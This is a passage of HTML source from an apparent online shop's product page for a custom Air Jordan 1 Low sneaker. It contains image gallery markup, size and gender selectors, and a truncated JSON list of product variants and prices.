data-variant="43750926123225"></script><script type="text/template" data-variant="43750926155993"></script><script type="text/template" data-variant="43750926188761"></script><script type="text/template" data-variant="43750926221529"></script><script type="text/template" data-variant="43750926254297"></script></variant-content>

      </div>

      
        <carousel-slider class="carousel block thumbnails">
          <div class="slider slider--no-scrollbar">
            <ul class="slider__grid">
              
                <li class="slider__item is-active" data-media-id="33024566427865">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=2000" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=65 65w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=130 130w" width="2000" height="2000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33024566526169">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=2000" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=65 65w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=130 130w" width="2000" height="2000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33024566624473">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=2000" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=65 65w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=130 130w" width="2000" height="2000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33024566919385">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=2000" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=65 65w, //shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=130 130w" width="2000" height="2000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
            </ul>
          </div>
        </carousel-slider>
      
    </div><template class="js-media-zoom-template">
  <modal-dialog class="modal gallery-viewer-modal invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" role="dialog" aria-label="Gallery Viewer" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <div class="modal__content flex-auto h-full rte">
        <gallery-viewer class="gallery-viewer">
          <div class="gallery-viewer__zoom-container"></div>
          <div class="gallery-viewer__thumbs"><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&width=5000" data-media-id="33024566427865"><img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=138" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?v=1680285435&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&width=5000" data-media-id="33024566526169"><img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=138" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-2.jpg?v=1680285438&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&width=5000" data-media-id="33024566624473"><img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=138" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-3.jpg?v=1680285442&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&width=5000" data-media-id="33024566919385"><img src="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=138" alt="Travis Scott Brown Custom Air Jordan 1 Low-shecustomize" srcset="//shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize-4.jpg?v=1680285445&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a></div>
          <div class="gallery-viewer__controls">
            <a class="gallery-viewer__button gallery-viewer__prev has-ltr-icon" href="#">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
            </a>
            <a class="gallery-viewer__button gallery-viewer__next has-ltr-icon" href="#">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
            </a>

            <button type="button" class="gallery-viewer__button gallery-viewer__close js-close-modal">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
              <span class="visually-hidden">Close</span>
            </button>
          </div>
        </gallery-viewer>
      </div>
    </div>
  </modal-dialog>
</template>
</media-gallery>

  <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="product-form" data-ajax-add-to-cart="true" data-product-id="8110361477337">
      
        
            <div class="title-row" >
              <h1 class="product-title">Travis Scott Brown Custom Air Jordan 1 Low</h1>
            </div>

          
      
        
            <div class="price-container" >
              <div class="product-info__price product-price product-price--large">
                
<div class="price">
  <div class="price__default">
    <span class="price__current"><span class=money>$207.99</span>
</span>
    <span class="price__was"></span></div>

  

  
    <div class="unit-price" hidden>
      <span class="visually-hidden">Unit price</span>
      <span class="unit-price__price"></span>
      <span class="unit-price__separator"> / </span>
      <span class="unit-price__unit">
      </span>
    </div>
  

  
    <div class="price__no-variant" hidden>
      <strong class="price__current">Unavailable</strong>
    </div>
  
</div>

              </div>

              <div class="price-descriptors"><form method="post" action="/cart/add" id="product_form_8110361477337" accept-charset="UTF-8" class="js-instalments-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43750923731161">
                  
<input type="hidden" name="product-id" value="8110361477337" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
                  <variant-content class="product-inventory-transfer"></variant-content>
                
              </div></div>

          
      
        
            <hr class="not-in-quickbuy" >

          
      
        
            <div class="input-row" >
<script src="//shecustomize.com/cdn/shop/t/15/assets/variant-picker.js?v=113699648638586899911703142463" defer></script><script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer></script><variant-picker class="no-js-hidden" data-url="/products/travis-scott-brown-custom-air-jordan-1-low-2" data-update-url="true" data-show-availability="true" data-availability-mode="down"><div class="option-selector" data-selector-type="dropdown"><label class="label" id="product-form-template--17086663753945__main-8110361477337-sizing-label">SIZING</label>

<custom-select id="product-form-template--17086663753945__main-8110361477337-sizing"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8110361477337-sizing-button"
            >
      <span class="text-start">US</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8110361477337-sizing-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-sizing-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">US</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-sizing-opt-1" role="option"
            data-value="UK"
            
            >
          <span class="pointer-events-none">UK</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-sizing-opt-2" role="option"
            data-value="EU"
            
            >
          <span class="pointer-events-none">EU</span>
        </li></ul>
  </div></custom-select>
          </div><div class="option-selector" data-selector-type="dropdown"><label class="label" id="product-form-template--17086663753945__main-8110361477337-gender-label">GENDER</label>

<custom-select id="product-form-template--17086663753945__main-8110361477337-gender"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8110361477337-gender-button"
            >
      <span class="text-start">MEN'S</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8110361477337-gender-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-gender-opt-0" role="option"
            data-value="MEN&#39;S"
            
             aria-selected="true">
          <span class="pointer-events-none">MEN'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-gender-opt-1" role="option"
            data-value="WOMEN&#39;S"
            
            >
          <span class="pointer-events-none">WOMEN'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-gender-opt-2" role="option"
            data-value="KID&#39;S"
            
            >
          <span class="pointer-events-none">KID'S</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-gender-opt-3" role="option"
            data-value="Unisex"
            
            >
          <span class="pointer-events-none">Unisex</span>
        </li></ul>
  </div></custom-select>
          </div><div class="option-selector" data-selector-type="dropdown"><div class="flex justify-between">
                <label class="label" id="product-form-template--17086663753945__main-8110361477337-size-label">Size</label>
                <modal-opener class="no-js-hidden" data-modal="size-chart-8110361477337-template--17086663753945__main">
              <button type="button" class="link block text-sm size-chart-link" aria-haspopup="dialog">
                <span class="size-chart-link__icon"><svg class="icon icon--small icon--type-ruler" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M14.93 4.11L12.1 1.28a1 1 0 00-1.41 0L6.8 5.17.78 11.18a1 1 0 000 1.42l2.82 2.82a1 1 0 001.42 0l9.9-9.9a1 1 0 000-1.4zm-10.6 10.6L1.48 11.9l1.41-1.41 1.06 1.06a.5.5 0 00.71-.71L3.61 9.77l1.42-1.42 1.05 1.06a.5.5 0 00.71-.7L5.73 7.65l1.42-1.42L8.2 7.3c.2.2.5.2.7 0s.2-.5 0-.7L7.85 5.53 9.27 4.1l1.06 1.06a.5.5 0 00.71-.7L9.98 3.4 11.39 2l2.83 2.83-9.9 9.9z"/></svg></span>
                <span class="size-chart-link__text underline">Size guide</span>
              </button>
            </modal-opener>
            <noscript>
              <a href="/pages/sizing-chart" class="link">Size guide</a>
            </noscript>
              </div>
<custom-select id="product-form-template--17086663753945__main-8110361477337-size"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8110361477337-size-button"
            >
      <span class="text-start">3</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8110361477337-size-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-0" role="option"
            data-value="3"
            
             aria-selected="true">
          <span class="pointer-events-none">3</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-1" role="option"
            data-value="3.5"
            
            >
          <span class="pointer-events-none">3.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-2" role="option"
            data-value="4"
            
            >
          <span class="pointer-events-none">4</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-3" role="option"
            data-value="4.5"
            
            >
          <span class="pointer-events-none">4.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-4" role="option"
            data-value="5"
            
            >
          <span class="pointer-events-none">5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-5" role="option"
            data-value="5.5"
            
            >
          <span class="pointer-events-none">5.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-6" role="option"
            data-value="6"
            
            >
          <span class="pointer-events-none">6</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-7" role="option"
            data-value="6.5"
            
            >
          <span class="pointer-events-none">6.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-8" role="option"
            data-value="7"
            
            >
          <span class="pointer-events-none">7</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-9" role="option"
            data-value="7.5"
            
            >
          <span class="pointer-events-none">7.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-10" role="option"
            data-value="8"
            
            >
          <span class="pointer-events-none">8</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-11" role="option"
            data-value="8.5"
            
            >
          <span class="pointer-events-none">8.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-12" role="option"
            data-value="9"
            
            >
          <span class="pointer-events-none">9</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-13" role="option"
            data-value="9.5"
            
            >
          <span class="pointer-events-none">9.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-14" role="option"
            data-value="10"
            
            >
          <span class="pointer-events-none">10</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-15" role="option"
            data-value="10.5"
            
            >
          <span class="pointer-events-none">10.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-16" role="option"
            data-value="11"
            
            >
          <span class="pointer-events-none">11</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-17" role="option"
            data-value="12"
            
            >
          <span class="pointer-events-none">12</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-18" role="option"
            data-value="13"
            
            >
          <span class="pointer-events-none">13</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-19" role="option"
            data-value="11.5"
            
            >
          <span class="pointer-events-none">11.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-20" role="option"
            data-value="12.5"
            
            >
          <span class="pointer-events-none">12.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-21" role="option"
            data-value="13.5"
            
            >
          <span class="pointer-events-none">13.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-22" role="option"
            data-value="4Y"
            
            >
          <span class="pointer-events-none">4Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-23" role="option"
            data-value="4.5Y"
            
            >
          <span class="pointer-events-none">4.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-24" role="option"
            data-value="5Y"
            
            >
          <span class="pointer-events-none">5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-25" role="option"
            data-value="5.5Y"
            
            >
          <span class="pointer-events-none">5.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-26" role="option"
            data-value="6Y"
            
            >
          <span class="pointer-events-none">6Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-27" role="option"
            data-value="6.5Y"
            
            >
          <span class="pointer-events-none">6.5Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-28" role="option"
            data-value="7Y"
            
            >
          <span class="pointer-events-none">7Y</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-29" role="option"
            data-value="35.5"
            
            >
          <span class="pointer-events-none">35.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-30" role="option"
            data-value="36"
            
            >
          <span class="pointer-events-none">36</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-31" role="option"
            data-value="36.5"
            
            >
          <span class="pointer-events-none">36.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-32" role="option"
            data-value="37.5"
            
            >
          <span class="pointer-events-none">37.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-33" role="option"
            data-value="38"
            
            >
          <span class="pointer-events-none">38</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-34" role="option"
            data-value="38.5"
            
            >
          <span class="pointer-events-none">38.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-35" role="option"
            data-value="39"
            
            >
          <span class="pointer-events-none">39</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-36" role="option"
            data-value="40"
            
            >
          <span class="pointer-events-none">40</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-37" role="option"
            data-value="40.5"
            
            >
          <span class="pointer-events-none">40.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-38" role="option"
            data-value="41"
            
            >
          <span class="pointer-events-none">41</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-39" role="option"
            data-value="42"
            
            >
          <span class="pointer-events-none">42</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-40" role="option"
            data-value="42.5"
            
            >
          <span class="pointer-events-none">42.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-41" role="option"
            data-value="43"
            
            >
          <span class="pointer-events-none">43</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-42" role="option"
            data-value="44"
            
            >
          <span class="pointer-events-none">44</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-43" role="option"
            data-value="44.5"
            
            >
          <span class="pointer-events-none">44.5</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-44" role="option"
            data-value="45"
            
            >
          <span class="pointer-events-none">45</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-45" role="option"
            data-value="46"
            
            >
          <span class="pointer-events-none">46</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8110361477337-size-opt-46" role="option"
            data-value="47.5"
            
            >
          <span class="pointer-events-none">47.5</span>
        </li></ul>
  </div></custom-select>
          </div><script type="application/json">
        {"variants":[{"id":43750923731161,"title":"US \/ MEN'S \/ 3","option1":"US","option2":"MEN'S","option3":"3","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 3","public_title":"US \/ MEN'S \/ 3","options":["US","MEN'S","3"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750923763929,"title":"US \/ MEN'S \/ 3.5","option1":"US","option2":"MEN'S","option3":"3.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 3.5","public_title":"US \/ MEN'S \/ 3.5","options":["US","MEN'S","3.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750923796697,"title":"US \/ MEN'S \/ 4","option1":"US","option2":"MEN'S","option3":"4","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 4","public_title":"US \/ MEN'S \/ 4","options":["US","MEN'S","4"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750923829465,"title":"US \/ MEN'S \/ 4.5","option1":"US","option2":"MEN'S","option3":"4.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 4.5","public_title":"US \/ MEN'S \/ 4.5","options":["US","MEN'S","4.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750923862233,"title":"US \/ MEN'S \/ 5","option1":"US","option2":"MEN'S","option3":"5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 5","public_title":"US \/ MEN'S \/ 5","options":["US","MEN'S","5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750923895001,"title":"US \/ MEN'S \/ 5.5","option1":"US","option2":"MEN'S","option3":"5.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 5.5","public_title":"US \/ MEN'S \/ 5.5","options":["US","MEN'S","5.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750923927769,"title":"US \/ MEN'S \/ 6","option1":"US","option2":"MEN'S","option3":"6","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 6","public_title":"US \/ MEN'S \/ 6","options":["US","MEN'S","6"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750923960537,"title":"US \/ MEN'S \/ 6.5","option1":"US","option2":"MEN'S","option3":"6.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 6.5","public_title":"US \/ MEN'S \/ 6.5","options":["US","MEN'S","6.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750923993305,"title":"US \/ MEN'S \/ 7","option1":"US","option2":"MEN'S","option3":"7","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 7","public_title":"US \/ MEN'S \/ 7","options":["US","MEN'S","7"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924026073,"title":"US \/ MEN'S \/ 7.5","option1":"US","option2":"MEN'S","option3":"7.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 7.5","public_title":"US \/ MEN'S \/ 7.5","options":["US","MEN'S","7.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924058841,"title":"US \/ MEN'S \/ 8","option1":"US","option2":"MEN'S","option3":"8","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 8","public_title":"US \/ MEN'S \/ 8","options":["US","MEN'S","8"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924091609,"title":"US \/ MEN'S \/ 8.5","option1":"US","option2":"MEN'S","option3":"8.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 8.5","public_title":"US \/ MEN'S \/ 8.5","options":["US","MEN'S","8.5"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924124377,"title":"US \/ MEN'S \/ 9","option1":"US","option2":"MEN'S","option3":"9","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 9","public_title":"US \/ MEN'S \/ 9","options":["US","MEN'S","9"],"price":20799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43750924157145,"title":"US \/ MEN'S \/ 9.5","option1":"US","option2":"MEN'S","option3":"9.5","sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Travis Scott Brown Custom Air Jordan 1 Low - US \/ MEN'S \/ 9.5","public_title":"US \/ MEN'S \/ 